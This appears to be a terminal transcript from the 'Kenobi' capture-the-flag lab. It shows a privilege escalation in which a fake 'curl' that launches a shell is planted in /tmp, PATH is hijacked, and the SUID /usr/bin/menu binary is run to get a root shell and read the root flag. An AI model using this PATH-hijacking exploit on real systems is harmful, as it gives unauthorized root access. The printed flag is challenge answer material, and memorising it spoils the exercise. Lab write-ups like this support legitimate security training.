 kenobi@kenobi:~$ cd
kenobi@kenobi:~$ cd /
Kenobi Task_3 Task_1 Kenobi / Task_4
kenobi@kenobi:/$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
# ls
curl  systemd-private-e417e375a9de466e90df65b328b0b9a3-systemd-timesyncd.service-rRmb7I
# cd /
# cd /root
# ls
root.txt
# cat root.txt
177b3cd8562289f37382721c28381f02
#